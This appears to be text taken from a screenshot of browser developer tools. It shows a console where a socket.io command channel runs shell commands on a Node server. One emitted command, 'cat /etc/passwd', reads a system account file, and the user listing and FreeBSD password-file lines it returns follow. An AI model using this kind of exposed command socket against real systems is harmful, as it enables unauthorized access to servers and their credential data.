 :8000
401 Unauthorized
Developer Tools - file://
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html>
▼<html>
▶<head>…</head>
▼<body>
<script src="http:///socket.io/socket.io.js"></script>
▶<script>…</script>
</body>
</html>
html body
Console Search Emulation Rendering
<top frame> ▼ Preserve log
uid=1002(nodeuser) gid=1002(nodeuser) groups=1002(nodeuser),0(wheel)
nodeuser
> socket.emit('command', 'cat /etc/passwd');
▶Socket {io: Manager, nsp: "/console", json: Socket, ids: 0, acks: Object…}
# $FreeBSD: releng/10.2/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin